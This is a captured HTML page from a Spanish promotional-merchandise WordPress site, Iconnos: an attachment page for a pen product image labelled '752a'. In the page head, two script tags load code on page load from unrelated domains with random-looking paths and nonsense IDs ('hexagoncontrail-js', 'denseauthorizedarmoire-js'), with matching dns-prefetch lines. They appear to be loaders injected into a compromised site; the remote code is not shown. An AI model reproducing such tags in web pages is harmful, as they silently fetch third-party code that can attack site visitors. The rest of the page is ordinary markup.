

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iconnos.com/producto/boligrafo-frost/752a/
body_size: 6485
content:

<!doctype html>
<html class="no-js" lang="es">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link href="//fonts.googleapis.com/css?family=Lato:300,300italic,400,700" rel="stylesheet" type="text/css" />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>752a - Iconnos</title>
	<link rel="canonical" href="https://iconnos.com/producto/boligrafo-frost/752a/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="752a - Iconnos" />
	<meta property="og:url" content="https://iconnos.com/producto/boligrafo-frost/752a/" />
	<meta property="og:site_name" content="Iconnos" />
	<meta property="article:modified_time" content="2016-06-10T15:32:26+00:00" />
	<meta property="og:image" content="https://iconnos.com/producto/boligrafo-frost/752a" />
	<meta property="og:image:width" content="127" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iconnos.com/producto/boligrafo-frost/752a/","url":"https://iconnos.com/producto/boligrafo-frost/752a/","name":"752a - Iconnos","isPartOf":{"@id":"https://iconnos.com/#website"},"primaryImageOfPage":{"@id":"https://iconnos.com/producto/boligrafo-frost/752a/#primaryimage"},"image":{"@id":"https://iconnos.com/producto/boligrafo-frost/752a/#primaryimage"},"thumbnailUrl":"https://iconnos.com/app/uploads/2016/06/752a.jpg","datePublished":"2016-06-10T15:13:32+00:00","dateModified":"2016-06-10T15:32:26+00:00","breadcrumb":{"@id":"https://iconnos.com/producto/boligrafo-frost/752a/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://iconnos.com/producto/boligrafo-frost/752a/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://iconnos.com/producto/boligrafo-frost/752a/#primaryimage","url":"https://iconnos.com/app/uploads/2016/06/752a.jpg","contentUrl":"https://iconnos.com/app/uploads/2016/06/752a.jpg","width":127,"height":450},{"@type":"BreadcrumbList","@id":"https://iconnos.com/producto/boligrafo-frost/752a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://iconnos.com/"},{"@type":"ListItem","position":2,"name":"Merchandising","item":"https://iconnos.com/categoria/merchandising/"},{"@type":"ListItem","position":3,"name":"Bolígrafos","item":"https://iconnos.com/categoria/boligrafos/"},{"@type":"ListItem","position":4,"name":"BOLÍGRAFO FROST","item":"https://iconnos.com/producto/boligrafo-frost/"},{"@type":"ListItem","position":5,"name":"752a"}]},{"@type":"WebSite","@id":"https://iconnos.com/#website","url":"https://iconnos.com/","name":"Iconnos","description":"Merchandising para Empresas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iconnos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel="alternate" type="application/rss+xml" title="Iconnos &raquo; Comentario 752a del feed" href="https://iconnos.com/producto/boligrafo-frost/752a/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Nota: ExactMetrics no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de ExactMetrics. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iconnos.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iconnos.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iconnos.com/wp/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iconnos.com/app/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://iconnos.com/app/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sage_css-css' href='https://iconnos.com/app/themes/iconnos/dist/styles/main-e94c4642.css' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4' id='denseauthorizedarmoire-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://iconnos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iconnos.com/wp-json/wp/v2/media/1436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iconnos.com/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iconnos.com/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://iconnos.com/?p=1436' />
<link rel="alternate" type="application/json+oembed" href="https://iconnos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficonnos.com%2Fproducto%2Fboligrafo-frost%2F752a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iconnos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficonnos.com%2Fproducto%2Fboligrafo-frost%2F752a%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
  <body class="attachment attachment-template-default single single-attachment postid-1436 attachmentid-1436 attachment-jpeg 752a sidebar-primary">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <div id="preloader">
  <div class="loader" id="loader"></div>
</div>    <header class="banner navbar navbar-default navbar-static-top" role="banner">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="https://iconnos.com/">
                <img src="https://iconnos.com/app/uploads/2023/10/iconnos-template-e1698182648136.png" alt="Iconnos" class="img-responsive" />
      </a>
    </div>

    <nav class="collapse navbar-collapse" role="navigation">
      <div class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="nav navbar-nav"><li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://iconnos.com/marcas/">Marcas</a></li>
<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://iconnos.com/catalogo/">CATALOGOS</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://iconnos.com/la-empresa/">La Empresa</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://iconnos.com/contacto/">Contacto</a></li>
<li id="menu-item-5164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://iconnos.com/clientes/">Clientes</a></li>
</ul></div>    </nav>

    <div id="header-contact" class="hidden-xs">
      <ul>
        <li><a href="tel:"></a></li>
        <li><a href="mailto:"><i class="fa fa-envelope"></i></a></li>
      </ul>
    </div>

  </div>
</header>
    <div class="wrap" role="document">
      <div class="content clearfix">
        <div class="archive-header">
	<div class="container">
		<div class="row">
			<div class="col-sm-9">
				<p id="breadcrumbs">
	<span xmlns:v="http://rdf.data-vocabulary.org/#">
		<span typeof="v:Breadcrumb">
			<a href="https://iconnos.com/" rel="v:url" property="v:title">Inicio</a> &gt; 
							</span>
	</span>
</p>							</div>
			<div class="col-sm-3">
				<form role="search" method="get" class="search-form form-inline pull-right" action="https://iconnos.com/">
  <label class="sr-only">Search for:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Buscar" required>
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-default"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form>
			</div>
		</div>
	</div>
</div><!-- .archive-header -->
        <div class="container">
                    <main class="main col-sm-push-3" role="main">
              <article class="post-1436 attachment type-attachment status-inherit hentry">
    <header>
      <h1 class="entry-title">752a</h1>
      <time class="updated" datetime="2016-06-10T15:13:32+00:00">junio 10, 2016</time>
<p class="byline author vcard">By <a href="https://iconnos.com/author/mblazquez/" rel="author" class="fn">mblazquez</a></p>
    </header>
    <div class="entry-content">
      <p class="attachment"><a href='https://iconnos.com/app/uploads/2016/06/752a.jpg'><img width="102" height="360" src="https://iconnos.com/app/uploads/2016/06/752a.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a></p>
    </div>
    <footer>
          </footer>
      </article>
          </main><!-- /.main -->
                      <aside class="sidebar col-sm-pull-9" role="complementary">
                          </aside><!-- /.sidebar -->
                  </div>
      </div><!-- /.content -->
    </div><!-- /.wrap -->
    <footer class="content-info" role="contentinfo">
  <div class="container">
    <div class="menu-primary-navigation-container"><ul id="footer-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://iconnos.com/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://iconnos.com/catalogo/">CATALOGOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://iconnos.com/la-empresa/">La Empresa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://iconnos.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://iconnos.com/clientes/">Clientes</a></li>
</ul></div>  	<div class="credits">
	    <section class="widget_text widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" async="async" defer="defer" src="https://dattachat.com/chat/cargar/wid/5efa468cd4829714932839"></script>
<a href="javascript:;" onclick="dcJs.startSend()"><img style="border:0px;" alt="" id="dc_ImgStatus" src="https://dattachat.com/chat/img/wid/5efa468cd4829714932839" /></a>

<style>
	.credits	.custom-html-widget {
		position: absolute;
    right: 0;
    bottom: 0;
	}
</style></div></section><section class="widget text-2 widget_text">			<div class="textwidget">© Iconnos. Todos los derechos reservados. Diseño y desarrollo <a href="http://40q.com.ar" target="_blank" rel="noopener">40Q</a>.</div>
		</section>    </div>
  </div>
</footer>
<script type='text/javascript' src='https://iconnos.com/app/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iconnos.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iconnos.com/app/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/modernizr-2cd3c0e8.js' id='modernizr-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/main-cc12b423.js' id='sage_js-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/preloader-b5d1aba9.js' id='preloader-js'></script>
  </body>
</html>
